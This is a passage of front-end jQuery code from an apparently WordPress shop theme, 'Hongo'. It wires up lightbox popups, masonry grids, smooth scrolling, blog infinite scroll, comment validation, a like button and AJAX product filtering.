                        return title + lightbox_caption;
                    }
                }
            });

            /* for group gallery */
            var lightboxgallerygroups = {};
            $('.lightbox-group-gallery-item').each(function () {
                var id = $(this).attr('data-group');
                if (!lightboxgallerygroups[id]) {
                    lightboxgallerygroups[id] = [];
                }
                lightboxgallerygroups[id].push(this);
            });
            $.each(lightboxgallerygroups, function () {
                $(this).magnificPopup({
                    type: 'image',
                    mainClass: 'hongo-group-gallery-popup',
                    fixedContentPos: true,
                    closeBtnInside: false,
                    closeOnContentClick: true,
                    gallery: { enabled: true },                    
                    image: {
                        titleSrc: function (item) {
                            var title = '';
                            var lightbox_caption = '';
                            if( item.el.attr('title') ){
                                title = item.el.attr('title');
                            }
                            if( item.el.attr('data-lightbox-caption') ){
                                lightbox_caption = '<span class="hongo-lightbox-caption">'+item.el.attr('data-lightbox-caption')+'</span>';
                            }
                            return title + lightbox_caption;
                        }
                    }
                });
            });
        }

        /* Smooth scroll animation */        
        var scrollAnimationTime = 1200, scrollAnimation = 'easeInOutExpo';
        $( document ).on( 'click.smoothscroll', 'a.scrollto', function (event) {
            event.preventDefault();
            var target = this.hash;
            if ($(target).length != 0) {
                $('html, body').stop()
                        .animate({
                            'scrollTop': $(target)
                                    .offset()
                                    .top
                        }, scrollAnimationTime, scrollAnimation, function () {
                            window.location.hash = target;
                        });
            }
        });
            
        /* Smooth scroll */
        if( $.inArray( 'smooth-scroll', hongoMain.disable_scripts ) < 0 ) {    
            
            var adminBarHeight = 0;
            if( $('.admin-bar').length > 0 ) {
                adminBarHeight = 32;
            }
            var smoothHeaderHeight = adminBarHeight;
            if( $( '.appear-down-scroll' ).length > 0 ) {
                smoothHeaderHeight = smoothHeaderHeight + $('.navbar').outerHeight();
            }

            /* Down section links smooth scroll */
            if( $('.navbar-fixed-top').length > 0 ) {
                $('.down-section-link').smoothScroll({
                    speed: 900,
                    offset: -(smoothHeaderHeight)
                });
            } else {
                $('.down-section-link').smoothScroll({
                    speed: 900,
                    offset: 0
                });
            }

            /* Section link smooth scroll */
            if( $('.section-link').length > 0 ) {
                $('.section-link').smoothScroll({
                    speed: 900,
                    offset: 1
                });
            }

            // For Single icon one page link
            if( $('.smooth-navigation-link a').length > 0 ) {
                $('.smooth-navigation-link a').smoothScroll({
                    speed: 900,
                    offset: 1
                });
            }
        }

        if( $.inArray( 'isotope', hongoMain.disable_scripts ) < 0 ) {

            /* Shop Grid, Masonry, Metro, Modern Isotope */
            var isotopeObjs = [];
            var transitionTime = 0;
            if( $( '.hongo-column-switch' ).length > 0 ) { // Column switch is found

                transitionTime = '0.4s';
            }
            $( '.hongo-shop-common-isotope' ).each( function () {
                var $this = $(this);
                $this.imagesLoaded(function () {
                    $this.isotope({
                        layoutMode: 'masonry',
                        itemSelector: '.product',
                        percentPosition: true,
                        transitionDuration: transitionTime,
                        stagger: 0,
                        masonry: {
                            columnWidth: '.grid-sizer',
                        },
                    });
                    $this.isotope();

                    isotopeObjs.push( $this );
                });      
            });

            var $shop_grid = $('.hongo-shop-grid');
            $shop_grid.imagesLoaded(function () {
                $shop_grid.isotope({
                    layoutMode: 'masonry',
                    itemSelector: '.hongo-grid-item',
                    percentPosition: true,
                    transitionDuration: 0,
                    stagger: 0,
                    masonry: {
                        columnWidth: '.hongo-grid-sizer'
                    }
                });
                $shop_grid.isotope();

                isotopeObjs.push( $shop_grid );
            });

            /* Categoty Grid Isotope */
            var $category_grid = $('.hongo-category-grid');
            $category_grid.imagesLoaded(function () {
                $category_grid.isotope({
                    layoutMode: 'masonry',
                    itemSelector: '.hongo-grid-item',
                    percentPosition: true,
                    transitionDuration: 0,
                    stagger: 0,
                    masonry: {
                        columnWidth: '.hongo-grid-sizer'
                    }
                });
                $category_grid.isotope();

                isotopeObjs.push( $category_grid );
            });

            /* Image Gallery Isotope */
            var $image_gallery_grid = $('.image-gallery-grid');
            $image_gallery_grid.imagesLoaded(function () {
                $image_gallery_grid.isotope({
                    layoutMode: 'masonry',
                    itemSelector: '.grid-item',
                    percentPosition: true,
                    fixedContentPos: true,
                    transitionDuration: 0,
                    stagger: 0,
                    masonry: {
                        columnWidth: '.grid-sizer'
                    }
                });
                $image_gallery_grid.isotope();

                isotopeObjs.push( $image_gallery_grid );
            });

            /* Instagram Isotope */
            var $instagram_grid = $('.hongo-instagram-masonary');
            setTimeout( function(){                
                $instagram_grid.imagesLoaded(function () {
                    $instagram_grid.isotope({
                        layoutMode: 'masonry',
                        itemSelector: '.grid-item',
                        percentPosition: true,
                        transitionDuration: 0,
                        stagger: 0,
                        masonry: {
                            columnWidth: '.grid-sizer'
                        }
                    });
                    $instagram_grid.imagesLoaded().progress( function() {
                        $instagram_grid.isotope();
                    });

                    isotopeObjs.push( $instagram_grid );
                });
            },2000 );

            /* Blog Image Gallery Isotope */
            var $blog_gallery_filter = $('.blog-post-gallery-grid');
            $blog_gallery_filter.imagesLoaded(function () {
                $blog_gallery_filter.isotope({
                    layoutMode: 'masonry',
                    itemSelector: '.grid-item',
                    percentPosition: true,
                    transitionDuration: 0,
                    stagger: 0,
                    masonry: {
                        columnWidth: '.grid-sizer'
                    }
                });
                $blog_gallery_filter.isotope();

                isotopeObjs.push( $blog_gallery_filter );
            });
        }

        /* Single Product Page Product Lists Tab */
        $( 'body' ).on( 'click', '.hongo-tabs li a', function( e ) {
            e.preventDefault();

            var $this           = $( this );
            var $tabs_wrapper   = $this.closest( '.hongo-woocommerce-tabs-wrapper' );
            var $tabs           = $tabs_wrapper.find( '.hongo-tabs' );
            var currentTab      = $this.attr( 'href' );
            var currIsotopeObj  = $( currentTab ).find( '.hongo-shop-common-isotope' );

            $tabs.find( 'li' ).removeClass( 'active' );
            $tabs_wrapper.find( '.hongo-tab' ).hide();

            $this.closest( 'li' ).addClass( 'active' );
            $tabs_wrapper.find( currentTab ).show();

            // Active isotope refresh
            resetIsotopeLayout( currIsotopeObj, false );

            for( var i=0; i < swiperObjs.length; i++ ) {
                        
                ( swiperObjs[i] ).update();
            };
            resetSwiper( swiperProductCarousel );
            resetSwiper( hongoSwiperProductCarousel );
            resetSwiper( swiperProductThumbs );
            resetSwiper( swiperFull );
            resetSwiper( swiperAutoFade );

            equalizeHeight();
        } );

        /* Refresh Isotope, Swiper On change tab event */
        $( '.nav-tabs a[data-toggle="tab"]' ).each( function () {
            var $this = $(this);
            $this.on('shown.bs.tab', function () {

                var currentTab = $( this ).attr( 'href' );
                var currIsotopeObj = $( currentTab ).find( '.hongo-shop-common-isotope' );

                // Active isotope refresh
                resetIsotopeLayout( currIsotopeObj, false );
                
                for( var i=0; i < swiperObjs.length; i++ ) {
                    
                    ( swiperObjs[i] ).update();
                };
                resetSwiper( swiperProductCarousel );
                resetSwiper( hongoSwiperProductCarousel );
                resetSwiper( swiperProductThumbs );
                resetSwiper( swiperFull );
                resetSwiper( swiperAutoFade );

                equalizeHeight();
            });
        });

        /* Refresh Isotope On change resize event */
        $( window ).resize( function (event) {
            if( $.inArray( 'isotope', hongoMain.disable_scripts ) < 0 ) {
                setTimeout(function () {

                    for( var i=0; i < isotopeObjs.length; i++ ) {

                        if( $.inArray( 'wow', hongoMain.disable_scripts ) < 0 ) {
                            // remove particular element from WOW array when you don't want animation on element after DOM lead
                            wow.removeBox( $( '.product', isotopeObjs[i] ) );
                        }
                        $( '.product', isotopeObjs[i] ).css("-webkit-animation", "none");
                        $( '.product', isotopeObjs[i] ).css("-moz-animation", "none");
                        $( '.product', isotopeObjs[i] ).css("-ms-animation", "none");
                        $( '.product', isotopeObjs[i] ).css("animation", "none");
                        resetIsotopeLayout( isotopeObjs[i], true );
                    };

                    equalizeHeight();
                }, 300 );
            }
        });

        /* Fit Videos */
        if( $( ".fit-videos" ).length > 0 && $.inArray( 'jquery-fitvids', hongoMain.disable_scripts ) < 0 ) {
            $( ".fit-videos" ).fitVids();
        }

        /* Modal magnific popup */
        if( $( '.modal-popup' ).length > 0 && $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {

            $( '.modal-popup' ).magnificPopup({
                type: 'inline',
                mainClass: 'hongo-modal-popup',
                preloader: false,
                // modal: true,
                blackbg: true,
            });
        }

        $( document ).on( 'click', '.popup-modal-dismiss', function (e) {

            e.preventDefault();
            $.magnificPopup.close();
        });

        /* Modal magnific popup - zoom animation */
        if( $( '.popup-with-zoom-anim' ).length > 0 && $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {

            $('.popup-with-zoom-anim').magnificPopup({
                type: 'inline',
                fixedBgPos: true,
                overflowY: 'auto',
                fixedContentPos: true,
                closeBtnInside: true,
                preloader: false,
                midClick: true,
                removalDelay: 300,
                blackbg: true,
                mainClass: 'my-mfp-zoom-in modal-zoom-popup'
            });
        }

        /* Modal magnific popup - slide animation */
        if( $( '.popup-with-move-anim' ).length > 0 && $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {
            
            $( '.popup-with-move-anim' ).magnificPopup({
                type: 'inline',
                fixedBgPos: true,
                overflowY: 'auto',
                fixedContentPos: true,
                closeBtnInside: true,
                preloader: false,
                midClick: true,
                removalDelay: 300,
                blackbg: true,
                mainClass: 'my-mfp-slide-bottom modal-slide-popup'
            });
        }

        /* Contact form magnific popup */
        if( $( '.popup-with-form' ).length > 0 && $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {
                
            $('.popup-with-form').magnificPopup({
                type: 'inline',
                preloader: false,
                mainClass: 'hongo-mfp-popup-default-scroll hongo-contant-form-popup',
                fixedContentPos: true,
                closeBtnInside: false,
            });
        }

        /* HTML5 Video magnific popup */
        if( $( '.html5-video-1' ).length > 0 && $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {
                
            $('.html5-video-1').magnificPopup({

                type: 'inline',
                mainClass: 'hongo-html-video-popup',
                removalDelay: 160,
                fixedContentPos: true,
                closeBtnInside: false,
                callbacks: {
                    open: function() {

                        // Play video on open:
                        $(this.content).find('video')[0].play();
                        $( $(this.content).find('video')[0] ).show();
                    },
                    close: function() {

                        // Reset video on close:
                        $(this.content).find('video')[0].load();
                    }
                }
            });
        }

        /* Other Video magnific popup */
        if( ( $( '.popup-youtube' ).length > 0 || $( '.popup-vimeo' ).length > 0 || $( '.popup-googlemap' ).length > 0 ) && $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {
                  
            $( '.popup-youtube, .popup-vimeo, .popup-googlemap' ).magnificPopup({

                disableOn: hongoMain.popup_disableon,
                preloader: false,
                type: 'iframe',
                mainClass: 'mfp-fade hongo-video-popup',
                removalDelay: 160,
                fixedContentPos: true,
                closeBtnInside: false,
            });
        }

        /* Single product HTML5 Video magnific popup */
        if( $( '.hongo-single-product-video' ).length > 0 && $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {
                    
            $( '.hongo-single-product-video' ).magnificPopup({
                preloader: false,
                type: 'inline',
                mainClass: 'mfp-fade hongo-mfp-bg-white hongo-single-html-video-popup',
                removalDelay: 160,
                fixedContentPos: true,
                closeBtnInside: false,
                callbacks: {
                    open: function() {
                        // Play video on open:
                        $(this.content).find('video')[0].play();
                        $( $(this.content).find('video')[0] ).show();
                    },
                    close: function() {
                        // Reset video on close:
                        $(this.content).find('video')[0].load();
                    }
                }
            });
        }

        /* Single product Other Video magnific popup */
        if( $( '.hongo-single-product-video-play-button' ).length > 0 && $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {
                    
            $( '.hongo-single-product-video-play-button' ).magnificPopup({
                preloader: false,
                disableOn: hongoMain.popup_disableon,
                type: 'iframe',
                mainClass: 'mfp-fade hongo-single-other-video-popup',
                removalDelay: 160,
                fixedContentPos: true,
                closeBtnInside: false,
            });
        }
        
        /* Header search magnific popup */
        if( $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {
            $( '.header-search-form' ).magnificPopup({
                preloader: false,
                mainClass: 'mfp-fade show-search-popup hongo-search-popup',
                fixedContentPos: true,
                closeBtnInside: false,
                closeMarkup:'<button title="%title%" type="button" class="mfp-close alt-font">×</button>',
                callbacks: {
                    open: function () {
                        setTimeout(function () {
                            $('.search-popup .search-form').addClass('search-popup-animation');
                        }, 10);
                        setTimeout(function () {
                            $('.search-input').focus();
                        }, 500);
                        $('#search-header').parent().addClass('search-popup');
                    },
                    close: function () {
                        $('.search-popup .search-form').removeClass('search-popup-animation');
                        $('#search-header input[type="text"]').each(function (index) {
                            if (index == 0) {
                                $(this).val('');
                                $("#search-header").find("input:eq(" + index + ")").css({ "border": "none", "border-bottom": "2px solid rgba(255,255,255,0.5)" });
                            }
                        });
                    }
                }
            });
        }

        /* Size guide magnific popup on click event */
        $( document ).on( 'click', '.size-guide-link', function() {
            if( $.inArray( 'jquery-magnific-popup', hongoMain.disable_scripts ) < 0 ) {
                $.magnificPopup.open({
                    fixedContentPos: true,
                    mainClass: 'mfp-fade size-guide-popup-wrap hongo-mfp-bg-white hongo-size-guide-popup',    
                    items: {
                        src: '#hongo-size-chart',
                        type: 'inline'
                    },
                    callbacks: {
                        elementParse: function(item) {
                            hongoCustomHorizontalScroll( '.size-guide-content' );
                        }
                    }
                });
            }
        });

        /* wow animation - on scroll */
        if( $.inArray( 'wow', hongoMain.disable_scripts ) < 0 ) {
            var wow = new WOW({
                boxClass: 'wow',
                animateClass: 'animated',
                offset: 0,
                mobile: ( hongoMain.mobileAnimation ) ? true : false,
                live: true
            });

            $( window ).imagesLoaded(function () {
                wow.init();
            });
        }
        
        /* Comment validation */
        $( document ).on('click', '.hongo-comment-button', function () {

            var fields = "";
            if ($(this).parent().parent().find('#author').length == 1) {
                if ($(".comment-form").find("#author").val().length == 0 || $(".comment-form").find("#author").val().value == '') {
                    fields = '1';
                    $(".comment-form").find("#author").addClass("inputerror");
                }
            }
            if ($(this).parent().parent().find('#comment').length == 1) {
                if ($(".comment-form").find("#comment").val().length == 0 || $(".comment-form").find("#comment").val().value == '') {
                    fields = '1';
                    $(".comment-form").find("#comment").addClass("inputerror");
                }
            }
            if ($(this).parent().parent().find('#email').length == 1) {
                if ($(".comment-form").find("#email").val().length == 0 || $(".comment-form").find("#email").val().length == '') {
                    fields = '1';
                    $(".comment-form").find("#email").addClass("inputerror");
                } else {
                    var re = new RegExp();
                    re = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                    var sinput;
                    sinput = "";
                    sinput = $(".comment-form").find("#email").val();
                    if (!re.test(sinput)) {
                        fields = '1';
                        $(".comment-form").find("#email").addClass("inputerror");
                    }
                }
            }
            if (fields != "") {
                return false;
            } else {
                return true;
            }
        });

        /* Comment Focus */
        $('.comment-fields, .comment-field').on( 'keyup', function () {
            $(this).removeClass('inputerror');
        });
        
        // Blog Filter + Infinite scroll + Isotope
        $( '.blog-posts' ).each( function (index) {
            
            var hidedefault = true;

            var $blog_filter = $('.post-grid');
            $blog_filter.imagesLoaded(function () {
                $blog_filter.isotope({
                    layoutMode: 'masonry',
                    itemSelector: '.grid-item',
                    percentPosition: true,
                    masonry: {
                        columnWidth: '.grid-sizer'
                    }
                });
                $blog_filter.isotope();
            });

            var arr_uniqueid = [];
            var arr_dataid = [];
            
            $( '.hongo-blog-common' ).each(function() {
                arr_uniqueid.push($(this).attr('data-uniqueid'));
            });

            $('.hongo-blog-filter-wrap > li.active > a').each(function( index ) {
                var selector = $(this).attr('data-filter');                
                if( selector != '*'){
                    hidedefault = false;
                    if( $.inArray( $(this).attr( 'data-id' ), arr_dataid ) == -1 ){
                        arr_dataid.push($(this).attr( 'data-id' ));
                    }
                    $(this).parent().parent().attr( 'data-infinite', 'false' );
                    $(this).parent().parent().parent().find( '.hongo-blog-pagination' ).hide();
                }else{                    
                    hidedefault = true;
                    var idx = arr_dataid.indexOf($(this).attr( 'data-id' ));
                    if( idx >= 0 ){
                        arr_dataid.splice(idx, 1);
                    }   
                    $(this).parent().parent().attr( 'data-infinite', 'true' );
                    $(this).parent().parent().parent().find( '.hongo-blog-pagination' ).show();
                }
                default_selector(hidedefault);
            });

            function default_selector(hidedefault){
                if( !hidedefault ) {
                    $blog_filter.imagesLoaded(function () {
                        $('.hongo-blog-filter-wrap').each(function() {
                            if( $('#'+ $(this).attr( 'data-id' )+' > li.active > a').attr( 'data-id' ) != '' ){
                                var blog_filter = $('.'+$(this).find('li.filter-tab.active a').attr( 'data-id' ));                                
                                var data_id = $('#'+ $(this).find('li.filter-tab.active a').attr( 'data-id' )).find('li.filter-tab.active a').attr('data-filter');
                                var blog_selector = data_id;
                                blog_filter.isotope({
                                    layoutMode: 'masonry',
                                    itemSelector: '.grid-item',
                                    percentPosition: true,
                                    masonry: {
                                        columnWidth: '.grid-sizer'
                                    },
                                    filter: blog_selector
                                }); 
                            }
                        });
                    });
                }
            }

            var $grid_selectors = $('.hongo-blog-filter-wrap > li > a');
            $grid_selectors.on('click', function () {
                var selector = $(this).attr('data-filter');
                var $bloginfinite = blogInfiniteScroll( $(this).attr( 'data-id' ) );
                if( selector != '*'){
                    if( $.inArray( $(this).attr( 'data-id' ), arr_dataid ) == -1 ){
                        arr_dataid.push($(this).attr( 'data-id' ));
                    }
                    $(this).parent().parent().attr( 'data-infinite', 'false' );
                    if( $( '.hongo-common-blog-scroll' ).length > 0 ) {
                        $bloginfinite.infiniteScroll( 'destroy' );
                    }
                    $(this).parent().parent().parent().find( '.hongo-blog-pagination' ).hide();
                }else{
                    var idx = arr_dataid.indexOf($(this).attr( 'data-id' ));
                    if( idx >= 0 ){
                        arr_dataid.splice(idx, 1);
                    }
                    $(this).parent().parent().attr( 'data-infinite', 'true' );
                    if( $( '.hongo-common-blog-scroll' ).length > 0 ) {
                        $bloginfinite.infiniteScroll( 'destroy' );
                        blogInfiniteScroll( $(this).attr( 'data-id' ) );
                    }
                    $(this).parent().parent().parent().find( '.hongo-blog-pagination' ).show();
                }
                $blog_filter.find('.grid-item').removeClass('animated').css("visibility", ""); // avoid problem to filter after sorting
                $blog_filter.find('.grid-item').each(function () {

                    if( $.inArray( 'wow', hongoMain.disable_scripts ) < 0 ) {
                        /* remove particular element from WOW array when you don't want animation on element after DOM lead */
                        wow.removeBox(this);
                    }
                    $(this).css("-webkit-animation", "none");
                    $(this).css("-moz-animation", "none");
                    $(this).css("-ms-animation", "none");
                    $(this).css("animation", "none");
                });                

                if( $(this).attr( 'data-id' ) != '' ){
                    $grid_selectors = $('#'+ $(this).attr( 'data-id' )+' > li > a');
                    $grid_selectors.parent().removeClass('active');
                    $(this).parent().addClass('active');
                    $('.' + $(this).attr( 'data-id' )).isotope({filter: selector});

                }else{
                    $grid_selectors.parent().removeClass('active');
                    $(this).parent().addClass('active');
                    $blog_filter.isotope({filter: selector});
                }                
                return false;
            });

            // Blog Resize Isotop
            $(window).resize(function () {                
            	setTimeout(function () {
                    $blog_filter.find('.grid-item').removeClass('animated').css("visibility", ""); // avoid problem to filter after sorting

                    if( $.inArray( 'wow', hongoMain.disable_scripts ) < 0 ) {
                      	wow.removeBox( $( '.grid-item', $blog_filter ) );
                    }
                    $( '.grid-item', $blog_filter ).css("-webkit-animation", "none");
                    $( '.grid-item', $blog_filter ).css("-moz-animation", "none");
                    $( '.grid-item', $blog_filter ).css("-ms-animation", "none");
                    $( '.grid-item', $blog_filter ).css("animation", "none");
                    
                    resetIsotopeLayout( $blog_filter, false );
                }, 500);
            });

            blog_infinite_arr(arr_dataid);
        
            function blog_infinite_arr(arr_dataid){
                $(arr_uniqueid).each(function(key,value){
                    var hideinfinite = $('#'+value).attr('data-infinite');
                    if( $.inArray( value, arr_dataid ) == -1 && ( hideinfinite || typeof(hideinfinite) == "undefined" ) ){
                        var $bloginfinite = blogInfiniteScroll( value );
                        if( $bloginfinite.length > 0 ) {
                            $bloginfinite.on( 'append.infiniteScroll', function( event, response, path, items ) {
                                /* For safari */
                                $( items ).find('img[srcset]').each( function( i, img ) {
                                    img.outerHTML = img.outerHTML;
                                });
                                /* For new element set masonry */
                                var $newblogpost = $( items );
                                if( $.inArray( 'isotope', hongoMain.disable_scripts ) < 0 ) {
                                    $newblogpost.imagesLoaded( function() {                                    
                                        if( $('.'+value).parents( '.hongo-blog-standard' ).length > 0 ) {

                                            $('.'+value).append( $newblogpost );

                                        } else {
                                            
                                            $('.'+value).isotope( 'appended', $newblogpost );
                                            $('.'+value).isotope( 'layout' );
                                        }
                                    });

                                    //fit video recall
                                    if( $( ".fit-videos" ).length > 0 && $.inArray( 'jquery-fitvids', hongoMain.disable_scripts ) < 0 ) {
                                        $( ".fit-videos" ).fitVids();
                                    }

                                    // Recall Lightbox gallery
                                    $( '.lightbox-gallery' ).magnificPopup({
                                        delegate: 'a',
                                        type: 'image',
                                        tLoading: 'Loading image #%curr%...',
                                        mainClass: 'mfp-fade hongo-recall-lightbox-popup',
                                        fixedContentPos: true,
                                        closeBtnInside: false,
                                        gallery: {
                                            enabled: true,
                                            navigateByImgClick: true,
                                            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
                                        },
                                        image: {
                                            titleSrc: function (item) {
                                                var title = '';
                                                var lightbox_caption = '';
                                                if( item.el.attr('title') ){
                                                    title = item.el.attr('title');
                                                }
                                                if( item.el.attr('data-lightbox-caption') ){
                                                    lightbox_caption = '<span class="hongo-lightbox-caption">'+item.el.attr('data-lightbox-caption')+'</span>';
                                                }
                                                return title + lightbox_caption;
                                            }
                                        }
                                    });

                                    // Recall isotope
                                    if( $( '.blog-post-gallery-grid' ).length > 0 ) {
                                        var $blog_gallery_filter = $('.blog-post-gallery-grid');
                                        $blog_gallery_filter.imagesLoaded(function () {
                                            $blog_gallery_filter.isotope({
                                                layoutMode: 'masonry',
                                                itemSelector: '.grid-item',
                                                percentPosition: true,
                                                transitionDuration: 0,
                                                stagger: 0,
                                                masonry: {
                                                    columnWidth: '.grid-sizer'
                                                }
                                            });
                                            $blog_gallery_filter.isotope();

                                            isotopeObjs.push( $blog_gallery_filter );
                                            setTimeout( function() {
                                                $blog_gallery_filter.isotope();
                                            }, 100 );
                                        });
                                    }
                                    equalizeHeight();
                                }
                            });
                            $bloginfinite.on( 'last.infiniteScroll', function( event, response, path ) {
                                $('.page-load-status').hide();
                                setTimeout( function() {
                                    $('.page-load-status').show();
                                }, 500 );
                                setTimeout( function() { 
                                    $('.page-load-status').hide();
                                }, 2500 );
                            });
                        }
                    }
                });
            }
            // Blog Infinite Scroll
            function blogInfiniteScroll( blog_val ) {
                var pagesNum = $( 'div.hongo-common-blog-scroll' ).attr( 'data-pagination' );
                var navselector = 'div.hongo-common-blog-scroll a';
                var contentselector = '.'+blog_val;
                var itemselector = '.'+blog_val+' .blog-single-post';
                var $bloginfinite = '';
                if( $( '.hongo-common-blog-scroll a' ).length > 0 ) {
                    $bloginfinite = $( '.'+blog_val ).infiniteScroll({
                        path: '.hongo-common-blog-scroll a',
                        history: false,
                        navSelector: navselector,
                        contentSelector: contentselector,
                        append: itemselector,
                        status: '.page-load-status',
                        button: '.view-more-button'                        
                    });
                }
                if( $( '.hongo-loadmore-scroll' ).length > 0 ) {
                    $bloginfinite.infiniteScroll( 'option', {
                        scrollThreshold: false,
                        loadOnScroll: false
                    });
                }
                return $bloginfinite;
            }
        });

        /* Product Archive Infinite Scroll */
        if( $( '.hongo-product-list-common-wrap.products' ).length > 0 && $( '.hongo-common-pagination-wrap .hongo-common-scroll a.next' ).length > 0  ) {
            var $productinfinite = productInfiniteScroll();
                productAppendInfiniteScroll( $productinfinite );
        }

        /* Post Like Dislike Button JQuery */
        $(document).on('click', '.sl-button', function() {
            var button = $(this);
            var post_id = button.attr('data-post-id');
            var security = button.attr('data-nonce');
            var iscomment = button.attr('data-iscomment');
            var allbuttons;
            if ( iscomment === '1' ) { // Comments can have same id
                allbuttons = $('.sl-comment-button-'+post_id);
            } else {
                allbuttons = $('.sl-button-'+post_id);
            }
            var loader = allbuttons.next('#sl-loader');
            if (post_id !== '') {
                $.ajax({
                    type: 'POST',
                    url: simpleLikes.ajaxurl,
                    data : {
                        action : 'process_simple_like',
                        post_id : post_id,
                        nonce : security,
                        is_comment : iscomment
                    },
                    beforeSend:function(){
                    },  
                    success: function(response){
                        var icon = response.icon;
                        var count = response.count;
                        allbuttons.html(icon+count);
                        if(response.status === 'unliked') {
                            var like_text = simpleLikes.like;
                            allbuttons.prop('title', like_text);
                            allbuttons.removeClass('liked');
                        } else {
                            var unlike_text = simpleLikes.unlike;
                            allbuttons.prop('title', unlike_text);
                            allbuttons.addClass('liked');
                        }
                        loader.empty();
                    }
                });
                
            }
            return false;
        });

        /* Shop list / grid view switcher */
        $( document ).on( 'click', '.hongo-view-switch a', function( e ) {
            e.preventDefault();

            var view = $( this ).attr( 'data-view' );
            if( !$( this ).hasClass( 'active' ) && view != '' && view != undefined ) {

                $( '.hongo-view-switch a' ).removeClass( 'active' );
                $( this ).addClass( 'active' );

                $( '.products' ).removeClass( 'hongo-product-grid-view' ).removeClass( 'hongo-product-list-view' );
                $( '.products' ).addClass( 'hongo-product-' + view + '-view' );

                if( view == 'list' ) { // check if list view
                    $( '.hongo-column-switch' ).addClass( 'display-none' ); // Hide column switcher
                } else {
                    $( '.hongo-column-switch' ).removeClass( 'display-none' ); // Show column switcher
                }
            }
        });

        /* Shop column switcher */
        $( document ).on( 'click', '.hongo-column-switch a', function( e ) {
            e.preventDefault();

            var column = $( this ).attr( 'data-col' );
            if( !$( this ).hasClass( 'active' ) && column != '' && column != undefined ) {

                $( '.hongo-column-switch a' ).removeClass( 'active' );
                $( this ).addClass( 'active' );

                $( '.products' ).removeClass( 'hongo-shop-col-2' ).removeClass( 'hongo-shop-col-3' ).removeClass( 'hongo-shop-col-4' ).removeClass( 'hongo-shop-col-5' ).removeClass( 'hongo-shop-col-6' );
                $( '.products' ).addClass( 'hongo-shop-col-' + column );

                refreshProductColumns( column, $( '.products' ) );

                setTimeout( function() {

                    var currIsotopeObj = $( '.hongo-shop-common-isotope' );

                    if( $.inArray( 'wow', hongoMain.disable_scripts ) < 0 ) {
                        /* remove particular element from WOW array when you don't want animation on element after DOM lead */
                        wow.removeBox( $( '.product', currIsotopeObj ) );
                    }
                    $( '.product', currIsotopeObj ).css("-webkit-animation", "none");
                    $( '.product', currIsotopeObj ).css("-moz-animation", "none");
                    $( '.product', currIsotopeObj ).css("-ms-animation", "none");
                    $( '.product', currIsotopeObj ).css("animation", "none");
                    
                    for( var i=0; i < swiperObjs.length; i++ ) {
                        
                        ( swiperObjs[i] ).update();
                    };

                    resetIsotopeLayout( currIsotopeObj, false );

                    equalizeHeight();

                }, 100 );
            }
        });

        /* Applied Select2 on Shop ordering dropdown */
        if( $( '.woocommerce-ordering' ).length > 0 && $.inArray( 'select2', hongoMain.disable_scripts ) < 0 ) {

            $( '.woocommerce-ordering select' ).select2({
                minimumResultsForSearch: Infinity
            });
        }

        /* Applied Select2 on Widget dropdown */
        if( $.inArray( 'select2', hongoMain.disable_scripts ) < 0 ) {

            if( $( '.widget' ).length > 0 ) {

                $( '.widget select:not( .widget.widget-woocommerce-currency-switcher select )' ).select2();
            }
        }

        /* Product Tooltip */
        if( $( '.product-buttons-wrap' ).length > 0 ) {

            $( '.product-buttons-wrap' ).each( function( i ) {

                var tooltip_pos = $( this ).attr( 'data-tooltip-position' );
                if( tooltip_pos != '' && tooltip_pos != undefined ) { // Check tooltip position
    
                    $( this ).find('a i').attr( 'data-placement', tooltip_pos ).tooltip();
                }
            });
        }

        /* Tooltip for all tooltips */
        if( $( '.hongo-tooltip' ).length > 0 ) {
           
            $( '.hongo-tooltip' ).tooltip();
        }

        /*Single Product video tooltip*/
        if( $( '.hongo-single-product-video' ).length > 0 ) {

        	$( '.hongo-single-product-video' ).tooltip();
        }        

        /* Empty Cart Message */
        $( document ).on( 'click', '.hongo-empty-cart', function() {
            if( confirm( hongoMain.cart_empty_message ) ) {
                return true;
            }
            return false;
        });

        // Enable AJAX shop filter & sorting
        if( hongoMain.enable_shop_filter_ajax ) {

            /* Shop Product filter AJAX */
            $( document ).on( 'click', '.hongo-product-taxonomy-filter-wrap-ajax a, .hongo-attribute-filter-ajax a, .hongo-active-filter-ajax a, .widget_rating_filter a, a.hongo-clear-all-filters-ajax', function() {

                var filter_url   = $( this ).attr( 'href' );

                if( filter_url != '' && filter_url != undefined ) {

                    $( '.hongo-shop-content-part .hongo-shop-common-isotope' ).block( { message: null, overlayCSS: { background: '#ffffff', opacity: 0.6 } } );

                    $.ajax({
                        url: filter_url,
                        success: function(response){
                            window.history.pushState("", "", this.url);
                            
                            var destroyLayout = false;
                            if( $( '.hongo-shop-content-part ul.products' ).length > 0 ) {

                                destroyLayout = true;
                            }

                            refreshShopProducts( response );
                            
                            if( response != '' && response != undefined ) {
                                if( $.inArray( 'isotope', hongoMain.disable_scripts ) < 0 ) {
                                
                                    if( destroyLayout ) {

                                        /* Destroy isotope */
                                        if( $( '.hongo-shop-common-isotope' ).data( 'isotope' ) ) {

                                            $( '.hongo-shop-common-isotope' ).isotope( 'destroy' );
                                        }
                                    }

                                        /* Recall isotope */
                                        var transitionTime = 0;
                                        if( $( '.hongo-column-switch' ).length > 0 ) { // Column switch is found

                                            transitionTime = '0.4s';
                                        }
                                        var $shop_common = $('.hongo-shop-common-isotope');
                                        $shop_common.imagesLoaded(function () {
                                            $shop_common.isotope({
                                                layoutMode: 'masonry',
                                                itemSelector: '.product',
                                                percentPosition: true,
                                                transitionDuration: transitionTime,
                                                stagger: 0,
                                                masonry: {
                                                    columnWidth: '.grid-sizer',
                                                },
                                            });
                                            $shop_common.isotope();
                                            if( $( '.hongo-shop-common-isotope' ).data( 'isotope' ) ) {
                                                setTimeout( function() {
                                                    if( $shop_common.data( 'isotope' ) ) {
